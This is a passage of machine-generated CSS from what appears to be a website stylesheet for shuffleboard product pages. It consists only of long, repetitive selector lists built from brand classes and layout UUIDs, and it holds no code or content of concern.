[data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] 